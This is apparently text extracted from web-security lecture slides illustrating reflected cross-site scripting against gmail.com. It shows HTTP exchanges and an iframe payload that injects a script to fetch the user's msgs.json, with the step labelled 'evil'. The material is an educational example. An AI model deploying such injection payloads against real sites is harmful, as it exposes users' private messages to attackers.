 (evil!)
facebook.com
GET / HTTP/1.1
Host: facebook.com
HTTP/1.1 200 OK
…
<iframe src=“http://gmail.com/?user=<script>
$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); })
</script>”></iframe>
$.get(‘http://gmail.com/
msgs.json’, function (data)
{ alert(data); })
GET /msgs.json HTTP/1.1
Host: gmail.com
gmail.com
HTTP/1.1 200 OK
…
{ new_msgs: 3 }